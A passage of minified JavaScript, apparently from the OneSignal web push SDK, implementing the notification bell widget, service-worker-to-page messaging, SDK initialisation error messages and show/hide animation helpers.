0===S?{"tip.state.unsubscribed":"Subscribe to notifications","tip.state.subscribed":"You're subscribed to notifications","tip.state.blocked":"You've blocked notifications","message.prenotify":"Click to subscribe to notifications","message.action.subscribing":"Click <strong>{{prompt.native.grant}}</strong> to receive notifications","message.action.subscribed":"Thanks for subscribing!","message.action.resubscribed":"You're subscribed to notifications","message.action.unsubscribed":"You won't receive notifications again","dialog.main.title":"Manage Site Notifications","dialog.main.button.subscribe":"SUBSCRIBE","dialog.main.button.unsubscribe":"UNSUBSCRIBE","dialog.blocked.title":"Unblock Notifications","dialog.blocked.message":"Follow these instructions to allow notifications:"}:S,_=n.prenotify,y=void 0===_||_,O=n.showCredit,E=void 0===O||O,P=n.colors,I=void 0===P?null:P,C=n.offset,N=void 0===C?null:C,T=n.launcher,M=void 0===T?null:T,A=this;if(this.options={enable:o,size:u,position:d,theme:g,showLauncherAfter:m,showBadgeAfter:v,text:w,prenotify:y,showCredit:E,colors:I,offset:N},this.options.enable){if(!c.contains(["small","medium","large"],this.options.size))throw new Error("Invalid size "+this.options.size+" for notify button. Choose among 'small', 'medium', or 'large'.");if(!c.contains(["bottom-left","bottom-right"],this.options.position))throw new Error("Invalid position "+this.options.position+" for notify button. Choose either 'bottom-left', or 'bottom-right'.");if(!c.contains(["default","inverse"],this.options.theme))throw new Error("Invalid theme "+this.options.theme+" for notify button. Choose either 'default', or 'inverse'.");if(this.options.showLauncherAfter<0)throw new Error("Invalid delay duration of "+this.options.showLauncherAfter+" for showing the notify button. Choose a value above 0.");if(this.options.showBadgeAfter<0)throw new Error("Invalid delay duration of "+this.options.showBadgeAfter+" for showing the notify button's badge. Choose a value above 0.");this.size=this.options.size,this.position=this.options.position,this.text=this.options.text,this.text["tip.state.unsubscribed"]||(this.text["tip.state.unsubscribed"]="Subscribe to notifications"),this.text["tip.state.subscribed"]||(this.text["tip.state.subscribed"]="You're subscribed to notifications"),this.text["tip.state.blocked"]||(this.text["tip.state.blocked"]="You've blocked notifications"),this.text["message.prenotify"]||(this.text["message.prenotify"]="Click to subscribe to notifications"),this.text["message.action.subscribed"]||(this.text["message.action.subscribed"]="Thanks for subscribing!"),this.text["message.action.resubscribed"]||(this.text["message.action.resubscribed"]="You're subscribed to notifications"),this.text["message.action.subscribing"]||(this.text["message.action.subscribing"]="Click <strong>{{prompt.native.grant}}</strong> to receive notifications"),this.text["message.action.unsubscribed"]||(this.text["message.action.unsubscribed"]="You won't receive notifications again"),this.text["dialog.main.title"]||(this.text["dialog.main.title"]="Manage Site Notifications"),this.text["dialog.main.button.subscribe"]||(this.text["dialog.main.button.subscribe"]="SUBSCRIBE"),this.text["dialog.main.button.unsubscribe"]||(this.text["dialog.main.button.unsubscribe"]="UNSUBSCRIBE"),this.text["dialog.blocked.title"]||(this.text["dialog.blocked.title"]="Unblock Notifications"),this.text["dialog.blocked.message"]||(this.text["dialog.blocked.message"]="Follow these instructions to allow notifications:"),this._launcher=M,this.substituteText(),this.state=e.STATES.UNINITIALIZED,this._ignoreSubscriptionState=!1,OneSignal.on(e.EVENTS.SUBSCRIBE_CLICK,function(){A.dialog.subscribeButton.disabled=!0,A._ignoreSubscriptionState=!0,OneSignal.setSubscription(!0).then(function(){return A.dialog.subscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.resubscribed"],p.default.TIMEOUT)}).then(function(){return A._ignoreSubscriptionState=!1,A.launcher.clearIfWasInactive(),A.launcher.inactivate()}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.UNSUBSCRIBE_CLICK,function(){A.dialog.unsubscribeButton.disabled=!0,OneSignal.setSubscription(!1).then(function(){return A.dialog.unsubscribeButton.disabled=!1,A.dialog.hide()}).then(function(){return A.launcher.clearIfWasInactive(),A.launcher.activate()}).then(function(){return A.message.display(p.default.TYPES.MESSAGE,A.text["message.action.unsubscribed"],p.default.TIMEOUT)}).then(function(){return A.updateState()})}),OneSignal.on(e.EVENTS.HOVERING,function(){return A.hovering=!0,A.launcher.activateIfInactive(),A.message.shown||A.dialog.shown?void(A.hovering=!1):A.message.contentType===p.default.TYPES.MESSAGE?void(A.hovering=!1):void new Promise(function(e){if(A.message.queued.length>0)return A.message.dequeue().then(function(t){A.message.content=t,A.message.contentType=p.default.TYPES.QUEUED,e()});A.message.content=c.decodeHtmlEntities(A.message.getTipForState()),A.message.contentType=p.default.TYPES.TIP,e()}).then(function(){return A.message.show()}).then(function(){A.hovering=!1})}),OneSignal.on(e.EVENTS.HOVERED,function(){A.message.contentType!==p.default.TYPES.MESSAGE&&A.dialog.hidden&&(A.hovering&&(A.hovering=!1,A.message.waitUntilShown().then(function(){return c.delay(p.default.TIMEOUT)}).then(function(){return A.message.hide()}).then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)})),A.message.shown&&A.message.hide().then(function(){A.launcher.wasInactive&&A.dialog.hidden&&(A.launcher.inactivate(),A.launcher.wasInactive=null)}))}),OneSignal.on(OneSignal.EVENTS.SUBSCRIPTION_CHANGED,function(t){return i.__awaiter(A,void 0,void 0,function(){var n,r=this;return i.__generator(this,function(i){switch(i.label){case 0:return 1!=t?[3,2]:(this.badge.shown&&this.options.prenotify&&this.badge.hide(),null!==this.dialog.notificationIcons?[3,2]:[4,a.default.getNotificationIcons()]);case 1:n=i.sent(),this.dialog.notificationIcons=n,i.label=2;case 2:return OneSignal.getNotificationPermission(function(n){r.setState(t?e.STATES.SUBSCRIBED:"denied"===n?e.STATES.BLOCKED:e.STATES.UNSUBSCRIBED,r._ignoreSubscriptionState)}),[2]}})})}),OneSignal.on(e.EVENTS.STATE_CHANGED,function(t){A.launcher.element&&(t.to===e.STATES.SUBSCRIBED?A.launcher.inactivate():(t.to===e.STATES.UNSUBSCRIBED||e.STATES.BLOCKED)&&A.launcher.activate())}),OneSignal.on(OneSignal.EVENTS.NATIVE_PROMPT_PERMISSIONCHANGED,function(){A.updateState()}),this.updateState()}}return Object.defineProperty(e,"EVENTS",{get:function(){return{STATE_CHANGED:"notifyButtonStateChange",LAUNCHER_CLICK:"notifyButtonLauncherClick",BELL_CLICK:"notifyButtonButtonClick",SUBSCRIBE_CLICK:"notifyButtonSubscribeClick",UNSUBSCRIBE_CLICK:"notifyButtonUnsubscribeClick",HOVERING:"notifyButtonHovering",HOVERED:"notifyButtonHover"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"STATES",{get:function(){return{UNINITIALIZED:"uninitialized",SUBSCRIBED:"subscribed",UNSUBSCRIBED:"unsubscribed",BLOCKED:"blocked"}},enumerable:!0,configurable:!0}),Object.defineProperty(e,"TEXT_SUBS",{get:function(){return{"prompt.native.grant":{default:"Allow",chrome:"Allow",firefox:"Always Receive Notifications",safari:"Allow"}}},enumerable:!0,configurable:!0}),e.prototype.substituteText=function(){for(var t in this.text)if(this.text.hasOwnProperty(t)){var n=this.text[t],i=r.name.toLowerCase();for(var o in e.TEXT_SUBS)if(e.TEXT_SUBS.hasOwnProperty(o)){var s=e.TEXT_SUBS[o],a=s[i];n&&c.contains(n,"{{")&&(this.text[t]=n.replace("{{"+o+"}}",void 0!==a?a:s.default))}}},e.prototype.showDialogProcedure=function(){var e=this;this.dialog.shown||this.dialog.show().then(function(){c.once(document,"click",function(t,n){e.dialog.element.contains(t.target)||(n(),e.dialog.shown&&e.dialog.hide().then(function(){e.launcher.inactivateIfWasInactive()}))},!0)})},e.prototype.create=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,r,s,l=this;return i.__generator(this,function(i){switch(i.label){case 0:return this.options.enable?[4,OneSignal.context.dynamicResourceLoader.loadSdkStylesheet()]:[2];case 1:return 0!==(e=i.sent())?(o.debug("Not showing notify button because styles failed to load."),[2]):(this.container&&c.removeDomElement("#onesignal-bell-container"),c.addDomElement("body","beforeend",'<div id="onesignal-bell-container" class="onesignal-bell-container onesignal-reset"></div>'),c.addDomElement(this.container,"beforeend",'<div id="onesignal-bell-launcher" class="onesignal-bell-launcher"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-button"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-badge"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-message"></div>'),c.addDomElement(this.message.selector,"beforeend",'<div class="onesignal-bell-launcher-message-body"></div>'),c.addDomElement(this.launcher.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog"></div>'),c.addDomElement(this.dialog.selector,"beforeend",'<div class="onesignal-bell-launcher-dialog-body"></div>'),c.addDomElement(this.button.selector,"beforeEnd",'<svg class="onesignal-bell-svg" xmlns="http://www.w3.org/2000/svg" width="99.7" height="99.7" viewBox="0 0 99.7 99.7"><circle class="background" cx="49.9" cy="49.9" r="49.9"/><path class="foreground" d="M50.1 66.2H27.7s-2-.2-2-2.1c0-1.9 1.7-2 1.7-2s6.7-3.2 6.7-5.5S33 52.7 33 43.3s6-16.6 13.2-16.6c0 0 1-2.4 3.9-2.4 2.8 0 3.8 2.4 3.8 2.4 7.2 0 13.2 7.2 13.2 16.6s-1 11-1 13.3c0 2.3 6.7 5.5 6.7 5.5s1.7.1 1.7 2c0 1.8-2.1 2.1-2.1 2.1H50.1zm-7.2 2.3h14.5s-1 6.3-7.2 6.3-7.3-6.3-7.3-6.3z"/><ellipse class="stroke" cx="49.9" cy="49.9" rx="37.4" ry="36.9"/></svg>'),[4,OneSignal.isPushNotificationsEnabled()]);case 2:return t=i.sent(),[4,OneSignal.getSubscription()];case 3:return n=i.sent(),[4,a.default.wasHttpsNativePromptDismissed()];case 4:return r=i.sent(),s=t?"small":this.options.size,[4,this.launcher.resize(s)];case 5:if(i.sent(),"bottom-left"===this.options.position)c.addCssClass(this.container,"onesignal-bell-container-bottom-left"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-left");else{if("bottom-right"!==this.options.position)throw new Error("Invalid OneSignal notify button position "+this.options.position);c.addCssClass(this.container,"onesignal-bell-container-bottom-right"),c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-bottom-right")}if("default"===this.options.theme)c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-default");else{if("inverse"!==this.options.theme)throw new Error("Invalid OneSignal notify button theme "+this.options.theme);c.addCssClass(this.launcher.selector,"onesignal-bell-launcher-theme-inverse")}return this.applyOffsetIfSpecified(),this.setCustomColorsIfSpecified(),this.patchSafariSvgFilterBug(),o.info("Showing the notify button."),[4,(t?this.launcher.inactivate():c.nothing()).then(function(){return OneSignal.getSubscription()}).then(function(e){return!t&&e||null!==l.dialog.notificationIcons?c.nothing():a.default.getNotificationIcons().then(function(e){l.dialog.notificationIcons=e})}).then(function(){return c.delay(l.options.showLauncherAfter)}).then(function(){return u.default.isUsingSubscriptionWorkaround()&&n&&!0!==r&&!t&&!0===OneSignal.config.userConfig.autoRegister&&!a.default.isHttpPromptAlreadyShown()?(o.debug("Not showing notify button because popover will be shown."),c.nothing()):l.launcher.show()}).then(function(){return c.delay(l.options.showBadgeAfter)}).then(function(){return l.options.prenotify&&!t&&OneSignal._isNewVisitor?l.message.enqueue(l.text["message.prenotify"]).then(function(){return l.badge.show()}):c.nothing()}).then(function(){return l.initialized=!0})];case 6:return i.sent(),[2]}})})},e.prototype.patchSafariSvgFilterBug=function(){if(!(r.safari&&Number(r.version)>=9.1)){var e="drop-shadow(0 2px 4px rgba(34,36,38,0.35));",t="drop-shadow(0 2px 4px rgba(34,36,38,0));",n="drop-shadow(0px 2px 2px rgba(34,36,38,.15));";this.graphic.setAttribute("style","filter: "+e+"; -webkit-filter: "+e+";"),this.badge.element.setAttribute("style","filter: "+t+"; -webkit-filter: "+t+";"),this.dialog.element.setAttribute("style","filter: "+n+"; -webkit-filter: "+n+";")}r.safari&&this.badge.element.setAttribute("style","display: none;")},e.prototype.applyOffsetIfSpecified=function(){var e=this.options.offset;e&&(this.launcher.element.style.cssText="",e.bottom&&(this.launcher.element.style.cssText+="bottom: "+e.bottom+";"),"bottom-right"===this.options.position?e.right&&(this.launcher.element.style.cssText+="right: "+e.right+";"):"bottom-left"===this.options.position&&e.left&&(this.launcher.element.style.cssText+="left: "+e.left+";"))},e.prototype.setCustomColorsIfSpecified=function(){var e=this.dialog.element.querySelector("button.action"),t=this.button.element.querySelector(".pulse-ring");this.graphic.querySelector(".background").style.cssText="";for(var n=this.graphic.querySelectorAll(".foreground"),i=0;i<n.length;i++){var r=n[i];r.style.cssText=""}if(this.graphic.querySelector(".stroke").style.cssText="",this.badge.element.style.cssText="",e&&(e.style.cssText="",e.style.cssText=""),t&&(t.style.cssText=""),this.options.colors){var o=this.options.colors;if(o["circle.background"]&&(this.graphic.querySelector(".background").style.cssText+="fill: "+o["circle.background"]),o["circle.foreground"]){for(var s=this.graphic.querySelectorAll(".foreground"),i=0;i<s.length;i++){var r=s[i];r.style.cssText+="fill: "+o["circle.foreground"]}this.graphic.querySelector(".stroke").style.cssText+="stroke: "+o["circle.foreground"]}o["badge.background"]&&(this.badge.element.style.cssText+="background: "+o["badge.background"]),o["badge.bordercolor"]&&(this.badge.element.style.cssText+="border-color: "+o["badge.bordercolor"]),o["badge.foreground"]&&(this.badge.element.style.cssText+="color: "+o["badge.foreground"]),e&&(o["dialog.button.background"]&&(this.dialog.element.querySelector("button.action").style.cssText+="background: "+o["dialog.button.background"]),o["dialog.button.foreground"]&&(this.dialog.element.querySelector("button.action").style.cssText+="color: "+o["dialog.button.foreground"]),o["dialog.button.background.hovering"]&&this.addCssToHead("onesignal-background-hover-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:hover { background: "+o["dialog.button.background.hovering"]+" !important; }"),o["dialog.button.background.active"]&&this.addCssToHead("onesignal-background-active-style","#onesignal-bell-container.onesignal-reset .onesignal-bell-launcher .onesignal-bell-launcher-dialog button.action:active { background: "+o["dialog.button.background.active"]+" !important; }")),t&&o["pulse.color"]&&(this.button.element.querySelector(".pulse-ring").style.cssText="border-color: "+o["pulse.color"])}},e.prototype.addCssToHead=function(e,t){if(!document.getElementById(e)){var n=document.createElement("style");n.id=e,n.type="text/css",n.appendChild(document.createTextNode(t)),document.head.appendChild(n)}},e.prototype.updateState=function(){var t=this;Promise.all([OneSignal.isPushNotificationsEnabled(),OneSignal.getNotificationPermission()]).then(function(n){var i=n[0],r=n[1];t.setState(i?e.STATES.SUBSCRIBED:e.STATES.UNSUBSCRIBED),"denied"===r&&t.setState(e.STATES.BLOCKED)})},e.prototype.setState=function(t,n){void 0===n&&(n=!1);var i=this.state;this.state=t,i===t||n||s.default.trigger(e.EVENTS.STATE_CHANGED,{from:i,to:t})},Object.defineProperty(e.prototype,"container",{get:function(){return document.querySelector("#onesignal-bell-container")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"graphic",{get:function(){return this.button.element.querySelector("svg")},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"launcher",{get:function(){return this._launcher||(this._launcher=new g.default(this)),this._launcher},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"button",{get:function(){return this._button||(this._button=new d.default(this)),this._button},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"badge",{get:function(){return this._badge||(this._badge=new l.default),this._badge},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"message",{get:function(){return this._message||(this._message=new p.default(this)),this._message},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dialog",{get:function(){return this._dialog||(this._dialog=new f.default(this)),this._dialog},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"subscribed",{get:function(){return this.state===e.STATES.SUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"unsubscribed",{get:function(){return this.state===e.STATES.UNSUBSCRIBED},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"blocked",{get:function(){return this.state===e.STATES.BLOCKED},enumerable:!0,configurable:!0}),e}();t.default=h},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(19),o=n(2),s=n(29),a=n(4),u=n(1),c=n(6);!function(e){e.WorkerVersion="GetWorkerVersion",e.Subscribe="Subscribe",e.AmpSubscriptionState="amp-web-push-subscription-state",e.AmpSubscribe="amp-web-push-subscribe",e.AmpUnsubscribe="amp-web-push-unsubscribe",e.NotificationDisplayed="notification.displayed",e.NotificationClicked="notification.clicked",e.NotificationDismissed="notification.dismissed",e.RedirectPage="command.redirect"}(t.WorkerMessengerCommand||(t.WorkerMessengerCommand={}));var l=function(){function e(){this.replies={}}return e.prototype.addListener=function(e,t,n){var i={callback:t,onceListenerOnly:n};this.findListenersForMessage(e).length>0?this.replies[e.toString()].push(i):this.replies[e.toString()]=[i]},e.prototype.findListenersForMessage=function(e){return this.replies[e.toString()]||[]},e.prototype.deleteListenerRecords=function(e){this.replies[e.toString()]=null},e.prototype.deleteAllListenerRecords=function(){this.replies={}},e.prototype.deleteListenerRecord=function(e,t){for(var n=this.replies[e.toString()],i=n.length-1;i>=0;i--){n[i]===t&&n.splice(i,1)}},e}();t.WorkerMessengerReplyBuffer=l;var d=function(){function e(e){this.context=e,this.replies=new l,this.debug=!0}return e.prototype.broadcast=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n,r,s,c,l;return i.__generator(this,function(i){switch(i.label){case 0:return n=o.default.getWindowEnv(),n===a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2];case 1:return[4,self.clients.matchAll({type:"window",includeUncontrolled:!0})];case 2:for(r=i.sent(),s=0,c=r;s<c.length;s++)l=c[s],u.debug("[Worker Messenger] [SW -> Page] Broadcasting '"+e.toString()+"' to window client "+l.url+"."),l.postMessage({command:e,payload:t});i.label=3;case 3:return[2]}})})},e.prototype.unicast=function(e,t,n){return i.__awaiter(this,void 0,void 0,function(){var s;return i.__generator(this,function(i){switch(i.label){case 0:if((s=o.default.getWindowEnv())!==a.WindowEnvironmentKind.ServiceWorker)return[3,1];if(!n)throw new r.InvalidArgumentError("windowClient",r.InvalidArgumentReason.Empty);return u.debug("[Worker Messenger] [SW -> Page] Unicasting '"+e.toString()+"' to window client "+n.url+"."),n.postMessage({command:e,payload:t}),[3,4];case 1:return[4,this.isWorkerControllingPage()];case 2:return i.sent()||u.debug("[Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 3:i.sent(),u.debug("[Worker Messenger] [Page -> SW] Unicasting '"+e.toString()+"' to service worker."),navigator.serviceWorker.controller.postMessage({command:e,payload:t}),i.label=4;case 4:return[2]}})})},e.prototype.listen=function(e){if(c.default.supportsServiceWorkers()){o.default.getWindowEnv()===a.WindowEnvironmentKind.ServiceWorker?(self.addEventListener("message",this.onWorkerMessageReceivedFromPage.bind(this)),u.debug("[Worker Messenger] Service worker is now listening for messages.")):this.listenForPage(e)}},e.prototype.listenForPage=function(e){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(t){switch(t.label){case 0:return e?[3,3]:[4,this.isWorkerControllingPage()];case 1:return t.sent()||u.debug("("+location.origin+") [Worker Messenger] The page is not controlled by the service worker yet. Waiting...",self.registration),[4,this.waitUntilWorkerControlsPage()];case 2:t.sent(),u.debug("("+location.origin+") [Worker Messenger] The page is now controlled by the service worker."),t.label=3;case 3:return navigator.serviceWorker.addEventListener("message",this.onPageMessageReceivedFromServiceWorker.bind(this)),u.debug("("+location.origin+") [Worker Messenger] Page is now listening for messages."),[2]}})})},e.prototype.onWorkerMessageReceivedFromPage=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Service worker received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.onPageMessageReceivedFromServiceWorker=function(e){return i.__awaiter(this,void 0,void 0,function(){var t,n,r,o,s,a,c,l,c,d,f,c;return i.__generator(this,function(i){for(t=e.data,n=this.replies.findListenersForMessage(t.command),r=[],o=[],u.debug("[Worker Messenger] Page received message:",e.data),s=0,a=n;s<a.length;s++)c=a[s],c.onceListenerOnly&&r.push(c),o.push(c);for(l=r.length-1;l>=0;l--)c=r[l],this.replies.deleteListenerRecord(t.command,c);for(d=0,f=o;d<f.length;d++)c=f[d],c.callback.apply(null,[t.payload]);return[2]})})},e.prototype.on=function(e,t){this.replies.addListener(e,t,!1)},e.prototype.once=function(e,t){this.replies.addListener(e,t,!0)},e.prototype.off=function(e){e?this.replies.deleteListenerRecords(e):this.replies.deleteAllListenerRecords()},e.prototype.isWorkerControllingPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return e=o.default.getWindowEnv(),e!==a.WindowEnvironmentKind.ServiceWorker?[3,1]:[2,!!self.registration.active];case 1:return[4,this.context.serviceWorkerManager.getActiveState()];case 2:return t=n.sent(),[2,t===s.ServiceWorkerActiveState.WorkerA||t===s.ServiceWorkerActiveState.WorkerB]}})})},e.prototype.waitUntilWorkerControlsPage=function(){return i.__awaiter(this,void 0,void 0,function(){var e=this;return i.__generator(this,function(t){return[2,new Promise(function(t){return i.__awaiter(e,void 0,void 0,function(){var e,n=this;return i.__generator(this,function(r){switch(r.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return r.sent()?t():(e=o.default.getWindowEnv(),e===a.WindowEnvironmentKind.ServiceWorker?self.addEventListener("activate",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})}):navigator.serviceWorker.addEventListener("controllerchange",function(e){return i.__awaiter(n,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return[4,this.isWorkerControllingPage()];case 1:return e.sent()&&t(),[2]}})})})),[2]}})})})]})})},e}();t.WorkerMessenger=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(7);!function(e){e[e.InvalidAppId=0]="InvalidAppId",e[e.AppNotConfiguredForWebPush=1]="AppNotConfiguredForWebPush",e[e.MissingSubdomain=2]="MissingSubdomain",e[e.WrongSiteUrl=3]="WrongSiteUrl",e[e.MultipleInitialization=4]="MultipleInitialization",e[e.MissingSafariWebId=5]="MissingSafariWebId",e[e.Unknown=6]="Unknown"}(i=t.SdkInitErrorKind||(t.SdkInitErrorKind={}));var SdkInitError=function(e){function SdkInitError(t,n){var r=this;switch(t){case i.InvalidAppId:r=e.call(this,"OneSignal: This app ID does match any existing app. Double check your app ID.")||this;break;case i.AppNotConfiguredForWebPush:r=e.call(this,"OneSignal: This app ID does not have any web platforms enabled. Double check your app ID, or see step 1 on our setup guide (https://goo.gl/01h7fZ).")||this;break;case i.MissingSubdomain:r=e.call(this,"OneSignal: Non-HTTPS pages require a subdomain of OneSignal to be chosen on your dashboard. See step 1.4 on our setup guide (https://goo.gl/xip6JB).")||this;break;case i.WrongSiteUrl:r=n&&n.siteUrl?e.call(this,"OneSignal: This web push config can only be used on "+new URL(n.siteUrl).origin+". Your current origin is "+location.origin+".")||this:e.call(this,"OneSignal: This web push config can not be used on the current site.")||this;break;case i.MultipleInitialization:r=e.call(this,"OneSignal: The OneSignal web SDK can only be initialized once. Extra initializations are ignored. Please remove calls initializing the SDK more than once.")||this;break;case i.MissingSafariWebId:r=e.call(this,"OneSignal: Safari browser support on Mac OS X requires the Safari web platform to be enabled. Please see the Safari Support steps in our web setup guide.")||this;break;case i.Unknown:r=e.call(this,"OneSignal: An unknown initialization error occurred.")||this}return r.reason=i[t],r}return r.__extends(SdkInitError,e),SdkInitError}(o.default);t.SdkInitError=SdkInitError},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.Development="Development",e.Staging="Staging",e.Production="Production"}(t.BuildEnvironmentKind||(t.BuildEnvironmentKind={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=function(){function e(){}return e.prototype.serialize=function(){return{deviceId:this.deviceId.serialize(),subscriptionToken:this.subscriptionToken,optedOut:this.optedOut}},e.deserialize=function(t){var n=new e;return n.deviceId=i.Uuid.deserialize(t.deviceId),n.subscriptionToken=t.subscriptionToken,n.optedOut=t.optedOut,n},e}();t.Subscription=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(8),s=n(5),a=n(3),u=n(28),c=function(e){function t(t,n,i,r,o,s,a,u,c){void 0===s&&(s="shown"),void 0===a&&(a="active"),void 0===u&&(u=["opacity","transform"]);var l=e.call(this,t,n,i,s,u)||this;return l.selector=t,l.showClass=n,l.hideClass=i,l.activeClass=r,l.inactiveClass=o,l.state=s,l.activeState=a,l.targetTransitionEvents=u,l.nestedContentSelector=c,l}return i.__extends(t,e),t.prototype.activate=function(){var e=this;return this.inactive&&this.shown?new Promise(function(n){if(e.activeState="activating",s.default.trigger(t.EVENTS.ACTIVATING,e),e.inactiveClass&&a.removeCssClass(e.element,e.inactiveClass),e.activeClass&&a.addCssClass(e.element,e.activeClass),!e.shown)return r.debug("Ending activate() transition (alternative)."),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely activate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="active",s.default.trigger(t.EVENTS.ACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.inactivate=function(){var e=this;return this.active?new Promise(function(n){if(e.activeState="inactivating",s.default.trigger(t.EVENTS.INACTIVATING,e),e.activeClass&&a.removeCssClass(e.element,e.activeClass),e.inactiveClass&&a.addCssClass(e.element,e.inactiveClass),!e.shown)return e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e);if(0==e.targetTransitionEvents.length)return n(e);var i=setTimeout(function(){r.debug("Element did not completely inactivate (state: "+e.state+", activeState: "+e.activeState+").")},e.transitionCheckTimeout);a.once(e.element,"transitionend",function(r,o){if(r.target===e.element&&a.contains(e.targetTransitionEvents,r.propertyName))return clearTimeout(i),o(),e.activeState="inactive",s.default.trigger(t.EVENTS.INACTIVE,e),n(e)},!0)}):Promise.resolve(this)},t.prototype.waitUntilActive=function(){var e=this;return this.active?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.ACTIVE,function(t){if(t===e)return n(e)},!0)})},t.prototype.waitUntilInactive=function(){var e=this;return this.inactive?Promise.resolve(this):new Promise(function(n){OneSignal.once(t.EVENTS.INACTIVE,function(t){if(t===e)return n(e)},!0)})},Object.defineProperty(t,"EVENTS",{get:function(){return o({},u.default.EVENTS,{ACTIVATING:"activeAnimatedElementActivating",ACTIVE:"activeAnimatedElementActive",INACTIVATING:"activeAnimatedElementInactivating",INACTIVE:"activeAnimatedElementInactive"})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"activating",{get:function(){return"activating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"active",{get:function(){return"active"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactivating",{get:function(){return"inactivating"===this.activeState},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"inactive",{get:function(){return"inactive"===this.activeState},enumerable:!0,configurable:!0}),t}(u.default);t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(3),r=n(1),o=n(5),s=function(){function e(e,t,n,i,r,o,s){void 0===i&&(i="shown"),void 0===r&&(r=["opacity","transform"]),void 0===s&&(s=500),this.selector=e,this.showClass=t,this.hideClass=n,this.state=i,this.targetTransitionEvents=r,this.nestedContentSelector=o,this.transitionCheckTimeout=s}return e.prototype.show=function(){var t=this;return this.hidden?new Promise(function(n){if(t.state="showing",o.default.trigger(e.EVENTS.SHOWING,t),t.hideClass&&i.removeCssClass(t.element,t.hideClass),t.showClass&&i.addCssClass(t.element,t.showClass),0==t.targetTransitionEvents.length)return n(t);var s=setTimeout(function(){r.debug("Element did not completely show (state: "+t.state+").")},t.transitionCheckTimeout);i.once(t.element,"transitionend",function(r,a){if(r.target===t.element&&i.contains(t.targetTransitionEvents,r.propertyName))return clearTimeout(s),a(),t.state="shown",o.default.trigger(e.EVENTS.SHOWN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.hide=function(){var t=this;return this.shown?new Promise(function(n){if(t.state="hiding",o.default.trigger(e.EVENTS.HIDING,t),t.showClass&&i.removeCssClass(t.element,t.showClass),t.hideClass&&i.addCssClass(t.element,t.hideClass),0==t.targetTransitionEvents.length)return n(t);i.once(t.element,"transitionend",function(s,a){var u=setTimeout(function(){r.debug("Element did not completely hide (state: "+t.state+").")},t.transitionCheckTimeout);if(s.target===t.element&&i.contains(t.targetTransitionEvents,s.propertyName))return clearTimeout(u),a(),t.state="hidden",o.default.trigger(e.EVENTS.HIDDEN,t),n(t)},!0)}):Promise.resolve(this)},e.prototype.waitUntilShown=function(){var t=this;return"shown"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.SHOWN,function(e){if(e===t)return 